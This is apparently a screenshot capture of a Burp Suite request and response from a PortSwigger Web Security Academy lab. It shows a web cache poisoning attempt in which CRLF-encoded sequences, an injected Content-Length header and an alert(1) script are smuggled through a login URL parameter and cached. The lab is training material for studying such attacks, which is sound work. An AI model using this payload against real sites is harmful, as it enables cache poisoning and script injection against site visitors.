 Send
Cancel
<
>
Follow redirection
Target: https://0ac30060032bb5c280530dfe002000be.web
Request
Pretty
Raw
Hex
\n
1
GET /login?lang=
en?utm_content=ccc%26cors=1$$origin=%25%30%64%25%30%61Content-Length:8%2
5%30%64%25%30%61%25%30%64%25%30%61alert(1)%23 HTTP/2
2
Host: 0ac30060032bb5c280530dfe002000be.web-security-academy.net
3
Pragma: x-get-cache-key
4
5
Response
Pretty
Raw
Hex
Render
\n
1
HTTP/2 302 Found
2
Location:
/login/?lang=en?utm_content=ccc%26cors=1$$origin=%25%30%64%25%30%61Conten
t-Length:8%25%30%64%25%30%61%25%30%64%25%30%61alert(1)%23
3
Vary: origin
4
X-Frame-Options: SAMEORIGIN
5
Cache-Control: max-age=35
6
Age: 1
7
X-Cache-Key: /login?lang=en$$
8
X-Cache: hit
9
Content-Length: 0
10
11